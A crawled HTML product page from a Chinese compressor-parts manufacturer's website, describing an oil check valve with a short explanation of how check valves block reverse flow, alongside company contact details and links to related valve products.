

--- FILE ---
content_type: text/html
request_url: http://www.yuan-ou.com/content-24-64.htm
body_size: 4284
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>油止回阀 - 浙江大工动力科技有限公司</title>
<meta name="keywords" content="油止回阀"/>
<meta name="description" content="油止回阀是指启闭件为圆形阀瓣并靠自身重量及介质压力产生动作来阻断介质倒流的一种阀门。属自动阀类，又称逆止阀、单向阀、回流阀或隔离阀。阀瓣运动方式分为升降式和旋启式。"/>
<link rel="canonical" href="http://www.yuan-ou.com/content-24-64.htm" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<!-- 包含 js_css 脚本样式引用模板文件 -->
<script src="/Templates/templates/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/response_css_js/response_y.css">
<script type="text/javascript" src="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.js"></script>

<link rel="stylesheet" href="/Templates/templates/style/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/templates/style/owl.theme.default.min.css">
<link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<script src="/Templates/templates/style/swiper.min.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiper.min.css"/>
<link rel="stylesheet" href="/Templates/templates/style/bootstrap.css">
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script></head>
<body>
<header class="header">
  <div class="header_top_out">
    <div class="header_top ybl_w">
      <div class="ybl_fl"> <span class="bg ybl_fl"></span>
        <p class="ybl_fl">全国统一服务热线：0577-86935222</p>
      </div>
      <ul class="ybl_fr">
        <li><a href="/sitemap.xml" target="_blank" >网站地图</a></li>
        <li><a href="javascript:void(0);" onclick="try{ window.external.AddFavorite('','浙江大工动力科技有限公司'); } catch(e){ (window.sidebar)?window.sidebar.addPanel('浙江大工动力科技有限公司','',''):alert('请使用按键 Ctrl+d，收藏网址导航'); }">加入收藏</a>&nbsp;&nbsp; | &nbsp;&nbsp;</li>
        <li><a href="/">返回首页</a>&nbsp;&nbsp; | &nbsp;&nbsp;</li>
      </ul>
    </div>
  </div>
  <div class="header_nav_out">
    <div class="header_nav ybl_w">
      <div class="nav_l ybl_fl"> <a href="/" class="logo_a"><img src="/Templates/templates/style/images/logo.jpg" alt="浙江大工动力科技有限公司"></a>
        <div class="nav_l_r">
          <p>科技创新</p>
          <p>品质致胜</p>
        </div>
      </div>
      <ul class="nav_r ybl_fr">
                        <li><a href="/" class="sele">网站首页</a></li>
                <li><a href="/about.htm" >企业概况</a></li>
                <li><a href="/product.htm" >产品信息</a></li>
                <li><a href="/news.htm" >新闻中心</a></li>
                <li><a href="/img.htm" >质保体系</a></li>
                <li><a href="/jobs.htm" >人力资源</a></li>
                <li><a href="/contact.htm" >联系我们</a></li>
                
      </ul>
    </div>
  </div>
</header>

<!-- 992以下 导航条  navbar-fixed-top-->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-md hidden-lg">
  <div class="container"> 
    <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
				data-target="#navbar-menu" aria-expanded="false"> 
      <!-- <span class="sr-only">Toggle navigation</span> --> 
      <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      <a class="navbar-brand logo" href="/">
      <div class="logo_img"> 浙江大工动力科技有限公司 </div>
      </a> </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="navbar-menu">
      <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                 <li > <a href="/"
                        > 
        网站首页 </a>         </li>
         <li  class="dropdown" > <a href="/about.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        企业概况 </a>         <ul class="dropdown-menu">
                              <li > <a href="/about.htm" > 公司简介 </a> </li>
                    <li > <a href="/Culture.htm" > 企业文化 </a> </li>
                    <li > <a href="/Principle.htm" > 组织结构 </a> </li>
                    <li > <a href="/contact.htm" > 联系我们	 </a> </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/product.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        产品信息 </a>         <ul class="dropdown-menu">
                              <li > <a href="/category-21.htm" > 压缩机气阀系列 </a> </li>
                    <li > <a href="/category-22.htm" > 压缩机填料系列 </a> </li>
                    <li > <a href="/category-23.htm" > 压缩机活塞系列 </a> </li>
                    <li > <a href="/category-24.htm" > 调节阀系列 </a> </li>
                    <li > <a href="/category-25.htm" > 其他压缩机配件 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/news.htm"
                        > 
        新闻中心 </a>         </li>
         <li  class="dropdown" > <a href="/img.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        质保体系 </a>         <ul class="dropdown-menu">
                              <li > <a href="/img.htm" > 质保体系 </a> </li>
                    <li > <a href="/honor.htm" > 资质荣誉 </a> </li>
                    
        </ul>
                </li>
         <li  class="dropdown" > <a href="/jobs.htm"
                         class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" > 
        人力资源 </a>         <ul class="dropdown-menu">
                              <li > <a href="/jobs.htm" > 人才理念 </a> </li>
                    <li > <a href="/job.htm" > 招聘职位 </a> </li>
                    
        </ul>
                </li>
         <li > <a href="/contact.htm"
                        > 
        联系我们 </a>         </li>
         
        
      </ul>
    </div>
  </div>
</nav>
<div class="none992"></div>
<div class="main">
  <div class="banner_ins"><img src="/upload/20210719/141432913110.jpg" alt="压缩机气阀厂家"></div>
  <div class="main_in">
    <div class="ybl_w"> <div class="main_left ybl_fl">
  <div class="left_bg01">
    <h2><a href="/product.htm"><span>产品分类</span><span>/Product list</span></a></h2>
  </div>
  <div class="left_bg02">
    <ul>
                  <li><a href="/category-21.htm">压缩机气阀系列</a></li>
            <li><a href="/category-22.htm">压缩机填料系列</a></li>
            <li><a href="/category-23.htm">压缩机活塞系列</a></li>
            <li><a href="/category-24.htm">调节阀系列</a></li>
            <li><a href="/category-25.htm">其他压缩机配件</a></li>
            
    </ul>
  </div>
  <div class="left_bg03"></div>
</div>
      <div class="main_right ybl_fr">
        <div class="main_rtitle"> <a href="/">首页</a> &gt;&gt; <a href="/product.htm">产品信息</a>           &gt;&gt; <a href="/category-24.htm">调节阀系列</a> </div>
        <div class="pro_dtl_con">
          <div class="pro_nr">
            <div class="proviewbox fl">
              <div class="probigshow"><a class="jqzoom" href="/content-24-64.htm"><img src="/upload/20210719/105904742573.jpg" alt="油止回阀" class="js_goods_image_url" width="265" height="265" /></a></div>
            </div>
            <div class="fl pro_lbr" id="protop">
              <h1 class="pro_lbrt">油止回阀</h1>
              <div style="margin-top:30px">
                <dl>
                  【产品规格】 <span> </span>
                </dl>
                <dl>
                  【产品类别】 <span> 油止回阀 </span>
                </dl>
                <dl>
                  【市场价格】 <span> </span>
                </dl>
                <dl>
                  【免费电话】 <span> 0577-86935222</span>
                </dl>
              </div>
              <div class="cp_zx">
                <div class="cp_rx">咨询热线：<span>400－070－5066</span></div>
              </div>
            </div>
          </div>
          <p style="text-align:center;margin-top:30px;margin-bottom: 20px;">
            <button onclick="lXPopup.open('#lXPopup-btn2')" id="lXPopup-btn2" class="lXPopup-btn" style="background-color:#bf3041"> <i class="icon-now"></i><span>立即咨询</span> </button>
          </p>
          <!---------产品详情--------->
          <div class="pro_con_text">
            <div class="pro_con_tit"><span class="cp_xx fl">产品详情</span><span class="cp_xxr fl"></span></div>
            <div class="pro_jie"> <p>止回阀是指启闭件为圆形阀瓣并靠自身重量及介质压力产生动作来阻断介质倒流的一种阀门。属自动阀类，又称逆止阀、单向阀、回流阀或隔离阀。阀瓣运动方式分为升降式和旋启式。</p> </div>
            <div class="clear"></div>
            <!---------上下篇--------->
            <div class="cp_nxt"> <span  class="fl sxp"> 上一篇：<a href="/content-24-63.htm">润滑油止回阀</a> </span> 
            <span  class="fl sxp"> 下一篇：<a href="/category-24.htm">调节阀系列</a> </span> </div>
          </div>
          <!---------相关产品--------->
          <div class="a_pro">
            <div class="xgcp_tit" >相关产品</div>
            <div class="a_pro_list"> 
                                        <dl class="xgcp">
                <dt> <a href="/content-24-63.htm"> <img src="/upload/20210719/105820649368.jpg" alt="润滑油止回阀"/> </a> </dt>
                <dd><a href="/content-24-63.htm">润滑油止回阀</a></dd>
              </dl>
                            <dl class="xgcp">
                <dt> <a href="/content-24-62.htm"> <img src="/upload/20210719/105753126954.jpg" alt="气体管道止回阀"/> </a> </dt>
                <dd><a href="/content-24-62.htm">气体管道止回阀</a></dd>
              </dl>
                            <dl class="xgcp">
                <dt> <a href="/content-24-61.htm"> <img src="/upload/20210719/105725431625.jpg" alt="温州气体管道止回阀"/> </a> </dt>
                <dd><a href="/content-24-61.htm">温州气体管道止回阀</a></dd>
              </dl>
                            <dl class="xgcp">
                <dt> <a href="/content-24-28.htm"> <img src="/upload/20210719/103020807435.jpg" alt="补偿调节阀"/> </a> </dt>
                <dd><a href="/content-24-28.htm">补偿调节阀</a></dd>
              </dl>
                            <dl class="xgcp">
                <dt> <a href="/content-24-27.htm"> <img src="/upload/20210719/102933032735.jpg" alt="气体调节阀"/> </a> </dt>
                <dd><a href="/content-24-27.htm">气体调节阀</a></dd>
              </dl>
                             </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<footer class="footer">
  <div class="footer_top">
    <div class="ybl_w ybl_clear">
      <div class="fl ybl_fl">
        <p>大工动力10多年经验</p>
        <p>专注从事压缩机配件生产制造</p>
      </div>
      <div class="fm ybl_fl">
        <p>浙江省温州市龙湾区永兴街道永堡路</p>
        <p>电话：0577-86935222 传真：0577-86938650</p>
        <p>手机：13706682989　E-MAIL：dg_power@126.com</p>
      </div>
      <div class="fr ybl_fl">
        <div class="fr_l ybl_fl" ><img src="/Templates/templates/style/images/jingyan_dh.png" alt="压缩机气阀服务热线"></div>
        <div class="fr_r ybl_fl">
          <p>服务热线</p>
          <p class="tel">13706682989</p>
        </div>
      </div>
    </div>
  </div>
  <div class="footer_bottom">
    <div class="ybl_w" style="text-align: center;">
      <p>COPYRIGHT © 2019 浙江大工动力科技有限公司 版权所有     主营产品：<a href="http://www.yuan-ou.com/" title="压缩机气阀" ><strong>压缩机气阀</strong></a>、<a href="http://www.yuan-ou.com/" title="压缩机配件" ><strong>压缩机配件</strong></a></p>
    </div>
  </div>
</footer>

<!-- 底部文件 -->
<footer>
  <div class="footerDiv">
    <ul class="footerWrap row">
      <li class="map" data-url="/"> <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li class="xinxi" data-url="/product.htm"> <a href="/product.htm"><i class="iconfont icon-chanpinzhongxin"></i>产品展示</a> </li>
      <li class="tel start" data-url="tel:13706682989"> <a href="tel:13706682989"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a> </li>
      <li class="xinxi" data-url="javascript:void(0);"> <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>

<!--百度统计代码-->
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?f402eca25531c6242ef0dbb3c849f40a";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>

<!--百度自动推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script src="/Templates/templates/style/response_css_js/wow.min.js"></script> 
<script type="text/javascript" src="/Templates/templates/style/response_css_js/bootstrap.min.js"></script> 
<script src="/Templates/templates/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/templates/style/response_css_js/fastclick.js"></script> 
<script src="/Templates/templates/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/templates/style/response_css_js/response_y.js"></script>
 
<!-- lian Code -->
<script src="http://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!-- End lian Code --></body>
</html>